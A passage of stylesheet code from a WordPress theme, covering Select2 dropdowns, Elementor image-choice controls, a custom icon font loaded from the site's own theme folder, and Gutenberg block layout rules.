before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.elementor-image-choices{
margin: 0 0 -2px 0;
}
.elementor-image-choices:after{
content: "";
clear: both;
display: block;
}
.image-choose-label-block{
float: left;
margin: 0 0 2px 0;
}
.image-choose-label-block .imagesmall{
width: 100%;
height: auto;
display: block;
cursor: pointer;
}
.image-choose-label-block .imagelarge{
position: absolute;
bottom: 100%;
margin-bottom: 5px;
display: block;
max-width: 215px;
max-height: 120px;
box-shadow: 1px 1px 1px #999;
visibility: hidden;
opacity: 0;
transition: opacity 200ms linear; 
left: 50%;
transform: translateX(-50%);
}
.image-choose-label-block:hover .imagelarge{
visibility: visible;
opacity: 1;
}
.image-choose-label-block input{
display: none!important;
}
.elementor-image-choices-label{
display: block;
}
.elementor-image-choices .elementor-image-choices-label{
border: 3px solid transparent;
padding: 2px;
}
.elementor-image-choices input.checked+.elementor-image-choices-label{
border: 3px solid #a4afb7;
}@font-face {
font-family: "xs-icon";
src: url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/xs-icon.eot?wrqln);
src: url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/xs-icon.eot?wrqln#iefix) format("embedded-opentype"),
url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/xs-icon.ttf?wrqln) format("truetype"),
url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/xs-icon.woff?wrqln) format("woff"),
url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/xs-icon.svg?wrqln#xs-icon) format("svg");
font-weight: normal;
font-style: normal;
font-display: block;
}
[class^="xs-icon-"],
[class*=" xs-icon-"] { font-family: "xs-icon" !important;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.xs-icon-clock:before {
content: "\e900";
}
.xs-icon-envelope:before {
content: "\e901";
}
.xs-icon-fun_fact1:before {
content: "\e902";
}
.xs-icon-fun_fact2:before {
content: "\e903";
}
.xs-icon-fun_fact4:before {
content: "\e904";
}
.xs-icon-Group-7:before {
content: "\e905";
}
.xs-icon-Group-8:before {
content: "\e906";
}
.xs-icon-Group-232:before {
content: "\e907";
}
.xs-icon-home2_feature1:before {
content: "\e908";
}
.xs-icon-home2_feature2:before {
content: "\e909";
}
.xs-icon-home2_feature3:before {
content: "\e90a";
}
.xs-icon-house:before {
content: "\e90b";
}
.xs-icon-icon:before {
content: "\e90c";
}
.xs-icon-Path-10:before {
content: "\e90d";
}
.xs-icon-Path-40:before {
content: "\e90e";
}
.xs-icon-Path-732:before {
content: "\e90f";
}
.xs-icon-place:before {
content: "\e910";
}
.xs-icon-plus:before {
content: "\e911";
}
.xs-icon-seat:before {
content: "\e912";
}
.xs-icon-walet:before {
content: "\e913";
}.xs-grid-line-parallax {
height: 100%;
display: block;
width: 1px;
background-color: rgba(0, 0, 0, 0.04);
left: 0;
top: 0;
position: absolute;
} .xs-grid-line-parallax:nth-child(2) {
left: 25%;
}
.xs-grid-line-parallax:nth-child(3) {
left: 50%;
}
.xs-grid-line-parallax:nth-child(4) {
left: 75%;
}
.xs-grid-line-parallax:nth-child(5) {
left: 100%;
}
.xs-grid-parallax-anim-wraper {
position: absolute;
max-width: 1140px;
width: 100%;
height: 100%;
left: 50%;
top: 0;
transform: translateX(-50%);
z-index: -1;
pointer-events: none;
user-select: none;
}
.header .xs-grid-parallax-anim-wraper {
display: none;
}
.xs-grid-line-parallax-line-style .xs-grid-line-parallax {
background-color: #f5f5f5;
}body{overflow-x:hidden;color:#525252}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (min-width:768px){.alignwide{width:100%;max-width:100%}}@media only screen and (min-width:768px){.comment-content>*,.entry .entry-summary>*,.entry-content>*{margin:32px 0}.comment-content>p,.entry-content>p{margin-top:0;margin-bottom:26px}}.alignleft{float:left;max-width:calc(5 * (100vw / 12));margin-top:0;margin-left:0;margin-right:1rem}@media only screen and (min-width:768px){.alignleft{max-width:calc(4 * (100vw / 12));margin-right:calc(2 * 1rem)}}.alignright{float:right;max-width:calc(5 * (100vw / 12));margin-top:0;margin-right:0;margin-left:1rem}@media only screen and (min-width:768px){.alignright{max-width:calc(4 * (100vw / 12));margin-right:0;margin-left:calc(2 * 1rem)}}.aligncenter{margin-left:auto;margin-right:auto}.sidebar-inactive #content .container{max-width:80%}.sidebar-inactive .alignfull,.sidebar-inactive .blockquote.wp-block-pullquote.alignfull,.sidebar-inactive .wp-block-pullquote:not(.is-style-solid-color).alignfull{width:100vw;margin-left:-50vw;margin-right:-50vw;position:relative;left:50%;right:50%;max-width:initial;border-left:0}.page.sidebar-active .alignfull,.page.sidebar-active .blockquote.wp-block-pullquote.alignfull,.page.sidebar-active .wp-block-pullquote:not(.is-style-solid-color).alignfull{width:100%;margin-left:0vw;margin-right:0vw;position:relative;left:0;right:0}.alignfull>img,.alignwide>img{max-width:none;width:100%}.wp-caption,.wp-caption-overlay .wp-caption,figure{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%}.sidebar-inactive .alignfull blockquote{padding:40px}.sidebar-inactive .alignfull.wp-block-cover-image.has-background-dim{padding:40px}.sidebar-inactive figure.wp-block-image.alignleft.is-resized,.wp-block-image .alignleft{margin-right:30px;margin-bottom:70px}.sidebar-inactive figure.wp-block-image.alignright.is-resized,.wp-block-image .alignright{margin-left:30px}.sidebar-inactive #content .container{max-width:80%}p.has-background{padding:20px 30px}.wp-block-audio{width:100%}.wp-block-audio audio{width:100%}.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:198px}@media only screen and (min-width:768px){.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:384px}}@media only screen and (min-width:1379px){.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:385.44px}}.wp-block-video video{width:100%}.wp-block-embed-vimeo .wp-block-embed__wrapper{text-align:center}.wp-block-button .wp-block-button__link{transition:background 150ms ease-in-out;border:none;font-size:.88889em;line-height:1.2;box-sizing:border-box;font-weight:700;text-decoration:none;padding:.76rem 1rem;outline:0;outline:0}.wp-block-button__link>br{display:none}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#4d681d;border-radius:0;padding:16px 35px 16px 35px}.wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background:#38281c;cursor:pointer}.wp-block-button .wp-block-button__link:focus{color:#fff;background:#38281c;outline:thin dotted;outline-offset:-4px}.wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:6px}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link:active,.wp-block-button.is-style-outline .wp-block-button__link:focus{transition:all 150ms ease-in-out;border-width:2px;border-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:#4d681d;border-color:currentColor}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#38281c;border-color:currentColor}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts{list-style-position:outside}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts__post-date{margin-top:5px}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{font-weight:500;line-height:1.2;padding-bottom:.75rem}.wp-block-archives li.menu-item-has-children,.wp-block-archives li:last-child,.wp-block-categories li.menu-item-has-children,.wp-block-categories li:last-child,.wp-block-latest-posts li.menu-item-has-children,.wp-block-latest-posts li:last-child{padding-bottom:0}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-posts li a{text-decoration:none}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter{text-align:center;list-style-position:inside}.wp-block-categories ul{padding-top:.75rem}.wp-block-categories li ul{list-style-position:inside}.wp-block-categories ul{counter-reset:submenu}.wp-block-latest-posts.is-grid li{border-top:2px solid #ccc;padding-top:1rem;margin-bottom:2rem}.wp-block-latest-posts.is-grid li a:after{content:""}.wp-block-latest-posts.is-grid li:last-child{margin-bottom:auto}.wp-block-latest-posts.is-grid li:last-child a:after{content:""}.wp-block-preformatted{line-height:1.8;padding:1rem}.wp-block-verse{font-size:22px;line-height:1.8}.has-drop-cap:not(:focus):first-letter{font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}.wp-block-pullquote{border-color:transparent;border-width:2px;padding:0}.wp-block-pullquote p{font-size:1.6875em;font-style:italic;line-height:1.3;margin-bottom:20px;margin-top:.5em}.wp-block-pullquote p em{font-style:normal}@media only screen and (min-width:768px){.wp-block-pullquote p{font-size:1.75rem}}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{width:100%;margin-top:80px;margin-bottom:70px}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin:1rem 0;max-width:100%}.wp-block-pullquote.alignright cite{margin-right:60px}.wp-block-pullquote.alignleft blockquote p:first-child,.wp-block-pullquote.alignright blockquote p:first-child{margin-top:0}.wp-block-pullquote.is-style-solid-color{padding-left:0;padding-right:0}h3.comment-num{margin-bottom:40px}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color{padding-left:10%;padding-right:10%}}.wp-block-pullquote.is-style-solid-color p{font-size:1.6875em;line-height:1.3;margin-bottom:.5em;margin-top:.5em}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color p{font-size:2.25em}}.wp-block-pullquote.is-style-solid-color a{color:#fff}.wp-block-pullquote.is-style-solid-color cite{color:inherit}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;padding-left:0;margin-left:1rem;margin-right:1rem}.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,.wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,.wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:inherit}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color blockquote{margin-left:0;margin-right:0;border-left:none}}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color.alignleft,.wp-block-pullquote.is-style-solid-color.alignright{padding:1rem calc(2 * 1rem)}}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color.alignfull{padding-left:calc(10% + 58px + (2 * 1rem));padding-right:calc(10% + 58px + (2 * 1rem))}}blockquote.wp-block-quote,blockquote.wp-block-quote.is-large{padding:30px 30px 40px 40px}.wp-block-pullquote{color:#666}.wp-block-pullquote:not(.is-style-solid-color),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:not(.is-large):not(.is-style-large),blockquote.wp-block-pullquote,blockquote.wp-block-quote{padding:30px;padding-left:40px;margin-top:30px;margin-bottom:30px;background:#f8f8f8;position:relative;border-left:0}.wp-block-image.alignleft.is-resized,.wp-block-pullquote.alignleft{text-align:left;margin-right:20px}.wp-block-image.alignright.is-resized,.wp-block-pullquote.alignright{text-align:right;margin-left:20px}.editor-block-list__block .wp-block-pullquote blockquote,.wp-block-pullquote blockquote{border-left:0}.wp-block-quote p,blockquote.wp-block-quote p{margin-bottom:20px}.wp-block-quote p{font-size:18px;line-height:30px;margin-bottom:0;font-style:italic}.wp-block-pullquote cite,.wp-block-quote cite{font-weight:400;font-size:16px;margin-left:40px;text-transform:unset;display:inline-block}.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation{position:relative;font-style:normal;font-size:13px}.blockquote-footer:before,.wp-block-pullquote cite::before,.wp-block-quote cite::before,blockquote.wp-block-quote .wp-block-quote__citation::before,blockquote.wp-block-quote cite::before,blockquote.wp-block-quote footer::before{position:absolute;top:0;width:30px;height:1px;background:#6c757d;content:"";bottom:0;margin:10px 0 13px -40px}.wp-block-quote .blockquote-footer{margin-left:40px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1rem 0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.6875em;line-height:1.4;font-style:italic}.wp-block-quote.is-large .wp-block-quote__citation,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:16px;text-align:left}.wp-block-quote.is-style-large cite em{display:block}@media only screen and (min-width:768px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1rem 0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.6875em}}.wp-block-pullquote::before{content:"\f10d";font-family:"Font Awesome 5 Free";font-size:30px;color:#4d681d;font-weight:900}.wp-block-pullquote .has-very-dark-gray-color.has-very-dark-gray-color{background:0 0}.wp-block-pullquote .has-very-dark-gray-color.has-very-dark-gray-color cite{color:#40464d}figure.wp-block-pullquote.has-cyan-bluish-gray-background-color.is-style-solid-color{padding-top:30px;padding-bottom:30px;text-align:left}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{max-width:100%}.wp-block-image.alignfull img{width:100vw}@media only screen and (min-width:768px){.wp-block-image.alignfull img{margin-left:auto;margin-right:auto}}.wp-block-cover,.wp-block-cover-image{position:relative;min-height:430px;padding:1rem}@media only screen and (min-width:768px){.wp-block-cover,.wp-block-cover-image{padding:1rem 10%}}.wp-block-cover,.wp-block-cover-image{color:#fff}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-paragraph.has-large-font-size.editor-rich-text__editable{font-size:1.6875em;line-height:1.25;padding:0;color:#f8f9f9}@media only screen and (min-width:768px){.wp-block-cover .wp-block-cover-image-text,.wp-block-cover h2,.wp-block-cover p.wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:36px;max-width:100%;font-weight:400}}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{width:100%}@media only screen and (min-width:768px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{padding:1rem calc(2 * 1rem)}}@media only screen and (min-width:768px){.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{max-width:calc(8 * (100vw / 12) - 28px)}}@media only screen and (min-width:1168px){.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{max-width:calc(6 * (100vw / 12) - 28px)}}.wp-block-gallery{list-style-type:none;padding-left:0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-gallery figcaption a{color:#fff}.wp-block-audio figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-video figcaption{line-height:1.6;margin:0;padding:1.5rem;text-align:center;bottom:0}.wp-block-file .wp-block-file__button{display:table;transition:background 150ms ease-in-out;border:none;border-radius:5px;background:#4d681d;font-size:22px;line-height:1.2;text-decoration:none;font-weight:700;padding:.75rem 1rem;color:#fff;margin-left:0;margin-top:calc(.75 * 1rem)}@media only screen and (min-width:1168px){.wp-block-file .wp-block-file__button{font-size:22px;padding:.875rem 1.5rem}}.wp-block-file .wp-block-file__button:hover{background:#38281c;cursor:pointer}.wp-block-file .wp-block-file__button:focus{background:#38281c;outline:thin dotted;outline-offset:-4px}.wp-block-code{border-radius:0}.wp-block-code code{font-size:1.125em;white-space:pre-wrap;word-break:break-word}.wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}@media (min-width:1128px){.wp-block-column{padding-right:24px;padding-left:24px}}@media only screen and (min-width:600px){.wp-block-columns{flex-wrap:nowrap}}@media only screen and (min-width:768px){.wp-block-columns .wp-block-column>:first-child{margin-top:0}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=has-]>*{margin-right:1rem}.wp-block-columns[class*=has-]>:last-child{margin-right:0}.wp-block-columns.alignfull,.wp-block-columns.alignfull .wp-block-column{padding-left:calc(2 * 1rem);padding-right:calc(2 * 1rem)}}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment-meta 